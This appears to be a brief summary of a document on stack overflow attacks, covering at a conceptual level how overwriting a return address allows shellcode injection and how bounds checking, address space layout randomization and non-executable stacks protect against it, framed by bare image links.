The document discusses stack overflow attacks and protection against them. It begins with an introduction to stack overflows, explaining that they occur when more items are pushed onto the stack than allocated space allows. This can overwrite adjacent memory and execute arbitrary code. Next, it describes the operation of the stack, how functions use stacks to store data and return addresses. The document then explains how attackers can exploit buffer overflows to manipulate the return address and inject shellcode to execute malicious code. Finally, it discusses some methods to protect against stack overflow attacks, such as bounds checking, address space layout randomization, and nonexecutable stacks.





